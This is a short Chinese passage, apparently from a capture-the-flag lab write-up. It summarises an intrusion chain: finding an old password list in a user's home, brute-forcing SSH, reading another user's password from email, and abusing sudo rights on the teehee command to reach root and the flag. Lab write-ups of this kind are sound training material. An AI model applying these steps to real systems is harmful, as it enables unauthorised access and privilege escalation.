4.我们先进入html的用户,在家用户发现了jim的老密码,然后通过密码爆破ssh,发现了charles的邮件里面包含了他的密码,进入charles用户发现他有teehee命令的权限,通过此命令,最终提到root权限,在root目录下发现了flag。